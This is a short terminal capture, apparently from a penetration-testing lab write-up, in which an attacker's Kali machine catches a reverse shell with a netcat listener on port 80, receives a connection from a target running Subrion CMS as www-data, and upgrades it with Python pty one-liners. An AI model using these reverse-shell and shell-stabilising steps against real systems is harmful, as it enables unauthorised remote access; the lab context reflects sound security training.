 ┌──(root㉿ REDIDCnxg3q2mtsqsr)-[/tmp/linsh]
└─# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.45.181] from (UNKNOWN) [192.168.168.163] 33604
whoami
whoamiwww-data
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@exfiltrated:/var/www/html/subrion/uploads$